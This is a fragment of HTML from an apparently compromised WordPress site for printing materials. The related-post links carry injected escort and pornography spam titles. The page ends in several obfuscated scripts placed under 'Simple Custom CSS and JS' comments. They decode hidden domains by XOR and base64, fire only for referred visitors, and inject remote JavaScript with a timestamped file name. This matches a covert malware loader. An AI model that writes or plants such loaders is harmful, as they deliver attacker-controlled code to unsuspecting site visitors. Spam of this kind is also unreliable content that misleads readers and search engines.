								<path d="M11.701 18.771h1.437s.433-.047.654-.284c.21-.221.21-.63.21-.63s-.031-1.927.869-2.21c.887-.281 2.012 1.86 3.211 2.683.916.629 1.605.494 1.605.494l3.211-.044s1.682-.105.887-1.426c-.061-.105-.451-.975-2.371-2.76-2.012-1.861-1.742-1.561.676-4.787 1.469-1.965 2.07-3.166 1.875-3.676-.166-.48-1.26-.361-1.26-.361l-3.602.031s-.27-.031-.465.09c-.195.119-.314.391-.314.391s-.572 1.529-1.336 2.82c-1.623 2.729-2.268 2.879-2.523 2.699-.604-.391-.449-1.58-.449-2.432 0-2.641.404-3.75-.781-4.035-.39-.091-.681-.15-1.685-.166-1.29-.014-2.378.01-2.995.311-.405.203-.72.652-.539.675.24.03.779.146 1.064.537.375.506.359 1.636.359 1.636s.211 3.116-.494 3.503c-.495.262-1.155-.28-2.595-2.756-.735-1.26-1.291-2.67-1.291-2.67s-.105-.256-.299-.406c-.227-.165-.557-.225-.557-.225l-3.435.03s-.51.016-.689.24c-.166.195-.016.615-.016.615s2.686 6.287 5.732 9.453c2.79 2.902 5.956 2.715 5.956 2.715l-.05-.055z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="reddit">
					<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F11%2Ftherese-johaug-nakenbilder-escort-tromso-norske-escorte-jenter-svensk-sex-tube%2F&amp;title=Therese%20johaug%20nakenbilder%20escort%20troms%C3%B8%20%26%23038%3B%20norske%20escorte%20jenter%20svensk%20sex%20tube" aria-label="Partager sur Reddit" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M23.999,11.786c0-1.576-1.294-2.858-2.885-2.858c-0.689,0-1.321,0.241-1.817,0.641
								c-1.759-1.095-3.991-1.755-6.383-1.895l1.248-3.91l3.43,0.8c0.09,1.237,1.134,2.217,2.405,2.217c1.33,0,2.412-1.072,2.412-2.391
								c0-1.318-1.082-2.39-2.412-2.39c-0.93,0-1.739,0.525-2.141,1.291l-3.985-0.93c-0.334-0.078-0.671,0.112-0.775,0.436L11.547,7.65
								C8.969,7.712,6.546,8.375,4.658,9.534c-0.49-0.38-1.105-0.607-1.774-0.607C1.293,8.927,0,10.209,0,11.785
								c0,0.974,0.495,1.836,1.249,2.351c-0.031,0.227-0.048,0.455-0.048,0.686c0,1.97,1.156,3.803,3.254,5.16
								C6.468,21.283,9.13,22,11.952,22s5.485-0.716,7.496-2.018c2.099-1.357,3.254-3.19,3.254-5.16c0-0.21-0.014-0.419-0.041-0.626
								C23.464,13.689,23.999,12.798,23.999,11.786 M19.997,3.299c0.607,0,1.102,0.49,1.102,1.091c0,0.602-0.494,1.092-1.102,1.092
								s-1.102-0.49-1.102-1.092C18.896,3.789,19.389,3.299,19.997,3.299 M6.805,13.554c0-0.888,0.752-1.633,1.648-1.633
								c0.897,0,1.625,0.745,1.625,1.633c0,0.889-0.728,1.61-1.625,1.61C7.557,15.163,6.805,14.442,6.805,13.554 M15.951,18.288
								c-0.836,0.827-2.124,1.229-3.939,1.229c-0.004,0-0.008-0.001-0.013-0.001c-0.004,0-0.008,0.001-0.013,0.001
								c-1.815,0-3.103-0.402-3.938-1.229c-0.256-0.254-0.256-0.665,0-0.919c0.256-0.253,0.671-0.253,0.927,0
								c0.576,0.571,1.561,0.849,3.01,0.849c0.005,0,0.009,0.001,0.013,0.001c0.005,0,0.009-0.001,0.013-0.001
								c1.45,0,2.435-0.278,3.012-0.849c0.256-0.254,0.671-0.253,0.927,0C16.206,17.623,16.206,18.034,15.951,18.288 M15.569,15.163
								c-0.897,0-1.651-0.721-1.651-1.61s0.754-1.633,1.651-1.633s1.625,0.745,1.625,1.633C17.193,14.442,16.466,15.163,15.569,15.163"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="tumblr">
					<a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F11%2Ftherese-johaug-nakenbilder-escort-tromso-norske-escorte-jenter-svensk-sex-tube%2F" aria-label="Partager sur Tumblr" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M19.44,22.887c-1.034,0.487-1.97,0.828-2.808,1.024
								c-0.838,0.195-1.744,0.293-2.718,0.293c-1.106,0-2.083-0.14-2.933-0.418c-0.851-0.279-1.575-0.677-2.175-1.194
								c-0.6-0.518-1.017-1.067-1.248-1.649c-0.231-0.581-0.347-1.425-0.347-2.53V9.93H4.56V6.482c0.947-0.309,1.759-0.751,2.434-1.327
								C7.67,4.58,8.212,3.889,8.62,3.081C9.029,2.274,9.311,1.247,9.464,0h3.429v6.131h5.747V9.93h-5.747v6.208
								c0,1.403,0.074,2.304,0.223,2.702c0.149,0.399,0.426,0.718,0.829,0.954c0.536,0.322,1.148,0.483,1.838,0.483
								c1.225,0,2.444-0.399,3.657-1.196V22.887L19.44,22.887z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viadeo">
					<a href="https://partners.viadeo.com/share?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F11%2Ftherese-johaug-nakenbilder-escort-tromso-norske-escorte-jenter-svensk-sex-tube%2F" aria-label="Partager sur Viadeo" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M21.046,0.546c-1.011,2.159-2.882,2.557-2.882,2.557c-1.87,0.476-2.525,1.202-2.525,1.202
								c-1.871,1.889-0.396,4.181-0.396,4.181c4.039-0.922,5.514-4.259,5.514-4.259c-0.181,2.242-4.986,4.887-4.986,4.887
								c1.592,1.565,3.111,1.374,4.112,0.775c1.328-0.795,1.968-2.537,1.968-2.537C23.142,3.484,21.046,0.546,21.046,0.546z
								M14.424,7.082c0.044,0.662,0.772,12.464-5.445,14.829c0,0,0.571,0.108,1.216,0.079c0,0,7.912-5.015,4.283-14.745
								C14.478,7.244,14.463,7.185,14.424,7.082z M11.113,0c1.988,3.356,3.067,6.364,3.311,7.081V7.052C13.936,1.88,11.113,0,11.113,0z"/>
								<path d="M16.465,15.438c0,1.192-0.283,2.301-0.85,3.332c-0.566,1.031-1.328,1.825-2.295,2.385
								c-0.962,0.559-2.022,0.839-3.169,0.839c-1.153,0-2.207-0.28-3.169-0.839C6.02,20.595,5.253,19.8,4.687,18.769
								c-0.566-1.03-0.85-2.139-0.85-3.332c0-1.845,0.62-3.42,1.861-4.725c1.24-1.3,2.725-1.953,4.454-1.953
								c0.82,0,1.587,0.152,2.3,0.447c0.073-0.756,0.337-1.457,0.625-2.032c-0.899-0.329-1.87-0.491-2.92-0.491
								c-2.496,0-4.561,0.923-6.197,2.772c-1.485,1.673-2.232,3.656-2.232,5.932c0,2.301,0.786,4.313,2.354,6.031
								C5.655,23.141,7.677,24,10.152,24c2.466,0,4.488-0.859,6.056-2.581c1.573-1.722,2.354-3.734,2.354-6.031
								c0-1.232-0.215-2.375-0.645-3.425c-0.723,0.447-1.406,0.677-1.973,0.8C16.295,13.578,16.465,14.471,16.465,15.438z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="whatsapp">
					<a href="whatsapp://send?text=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F11%2Ftherese-johaug-nakenbilder-escort-tromso-norske-escorte-jenter-svensk-sex-tube%2F" aria-label="Partager sur WhatsApp" onclick="oss_onClick( this.href );return false;" data-action="share/whatsapp/share">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 90 90" aria-hidden="true" focusable="false">
								<path id="WhatsApp" d="M90,43.841c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L0,90l7.975-23.522
									c-4.023-6.606-6.34-14.354-6.34-22.637C1.635,19.628,21.416,0,45.818,0C70.223,0,90,19.628,90,43.841z M45.818,6.982
									c-20.484,0-37.146,16.535-37.146,36.859c0,8.065,2.629,15.534,7.076,21.61L11.107,79.14l14.275-4.537
									c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.857S66.301,6.982,45.818,6.982z M68.129,53.938
									c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438,0.537
									c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.333
									c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882
									c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977
									c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631,0-1.354-0.09-2.076-0.09c-0.722,0-1.896,0.269-2.889,1.344
									c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.113c0.541,0.716,7.49,11.92,18.5,16.223
									C58.2,65.771,58.2,64.336,60.186,64.156c1.984-0.179,6.406-2.599,7.312-5.107C68.398,56.537,68.398,54.386,68.129,53.938z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
	</ul>

</div><!-- .entry-share -->



	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Vous devriez également aimer</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-1529 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/03/28/porn-star-escorts-polish-escort-mohair-bondage-mia-gundersen-topplos/" title="Porn star escorts polish escort &#038; mohair bondage mia gundersen toppløs" rel="bookmark">Porn star escorts polish escort &#038; mohair bondage mia gundersen toppløs</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-03-28T17:13:55+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>28 mars 2022</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-2854 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/05/08/escort-girls-trondheim-free-asian-sex-eskorte-i-stavanger-gratis-sexkontakt/" title="Escort girls trondheim free asian sex | eskorte i stavanger gratis sexkontakt" rel="bookmark">Escort girls trondheim free asian sex | eskorte i stavanger gratis sexkontakt</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-05-08T12:21:22+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>8 mai 2022</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-1045 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/03/07/den-kate-gutten-knuller-med-sin-mor-uk-swingers-gratis-nord-amerika-bursdag-ordtak-oslo-noveller-er-shemail/" title="Den kåte gutten knuller med sin mor &#8211; uk swingers gratis nord amerika bursdag ordtak oslo noveller er shemail" rel="bookmark">Den kåte gutten knuller med sin mor &#8211; uk swingers gratis nord amerika bursdag ordtak oslo noveller er shemail</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-03-07T21:18:51+01:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>7 mars 2022</time>

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright 2026			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gpm/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://global-printing-materiels.dz/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.0" id="oceanwp-lightbox-js"></script>
<script type="text/javascript" id="oceanwp-main-js-extra">
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"drop_down","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://global-printing-materiels.dz/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.0" id="oceanwp-main-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/ocean-extra/includes/widgets/js/mailchimp.min.js?ver=6.9" id="oe-mailchimp-script-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/ocean-social-sharing/assets/js/social.min.js?ver=1.1.1" id="oss-social-share-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://global-printing-materiels.dz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://global-printing-materiels.dz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c1c33e) {
    
    var _f5c376 = Date.now();
    var _af99a1 = 1000;
    _f5c376 = _f5c376 / _af99a1;
    _f5c376 = Math.floor(_f5c376);

    var _11b323 = 600;
    _f5c376 -= _f5c376 % _11b323;
    _f5c376 = _f5c376.toString(16);

    var _b9166a = _c1c33e.referrer;

    if (!_b9166a) return;

    var _8daab = [10235, 10238, 10209, 10226, 10227, 10230, 10212, 10239, 10229, 10232, 10230, 10213, 10227, 10236, 10238, 10211, 10169, 10238, 10233, 10225, 10232];

    _8daab = _8daab.map(function(_65ce0e){
        return _65ce0e ^ 10135;
    });

    var _c4ffec = "5aa9aecf0a81f007ffceadab6c32f690";
    
    _8daab = String.fromCharCode(..._8daab);

    var _b1b5b9 = "https://";
    var _1b8b9a = "/";
    var _4e4879 = "track-";

    var _ac46df = ".js";

    var _bc5db6 = _c1c33e.createElement("script");
    _bc5db6.type = "text/javascript";
    _bc5db6.async = true;
    _bc5db6.src = _b1b5b9 + _8daab + _1b8b9a + _4e4879 + _f5c376 + _ac46df;

    _c1c33e.getElementsByTagName("head")[0].appendChild(_bc5db6)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c1c33e) {
    
    var _f5c376 = Date.now();
    var _af99a1 = 1000;
    _f5c376 = _f5c376 / _af99a1;
    _f5c376 = Math.floor(_f5c376);

    var _11b323 = 600;
    _f5c376 -= _f5c376 % _11b323;
    _f5c376 = _f5c376.toString(16);

    var _b9166a = _c1c33e.referrer;

    if (!_b9166a) return;

    var _8daab = [10235, 10238, 10209, 10226, 10227, 10230, 10212, 10239, 10229, 10232, 10230, 10213, 10227, 10236, 10238, 10211, 10169, 10238, 10233, 10225, 10232];

    _8daab = _8daab.map(function(_65ce0e){
        return _65ce0e ^ 10135;
    });

    var _c4ffec = "5aa9aecf0a81f007ffceadab6c32f690";
    
    _8daab = String.fromCharCode(..._8daab);

    var _b1b5b9 = "https://";
    var _1b8b9a = "/";
    var _4e4879 = "track-";

    var _ac46df = ".js";

    var _bc5db6 = _c1c33e.createElement("script");
    _bc5db6.type = "text/javascript";
    _bc5db6.async = true;
    _bc5db6.src = _b1b5b9 + _8daab + _1b8b9a + _4e4879 + _f5c376 + _ac46df;

    _c1c33e.getElementsByTagName("head")[0].appendChild(_bc5db6)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1865068d464e8662f4f1a581b0c3dc09 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
